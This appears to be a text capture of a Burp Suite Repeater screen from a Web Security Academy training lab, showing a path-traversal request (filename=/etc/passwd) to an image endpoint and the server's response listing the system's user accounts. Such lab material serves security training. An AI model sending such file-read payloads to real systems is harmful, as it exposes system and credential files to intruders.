 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0a1b003504242250c2ca1ee300c6009f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a1b003504242250c2ca1ee300c6009f.web-security-academy.net
3 Cookie: session=nMPJCqM9HqQbxglEs2Z9iGfzASHyLILK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done
2,356 bytes | 562 millis